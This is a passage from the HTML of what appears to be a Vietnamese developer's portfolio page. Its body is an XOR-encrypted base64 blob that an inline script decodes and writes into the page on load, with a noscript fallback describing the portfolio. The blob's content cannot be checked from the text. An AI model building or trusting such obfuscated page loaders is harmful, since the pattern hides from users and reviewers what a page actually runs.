ot8LlMTJ6xf32Es"+"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",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>


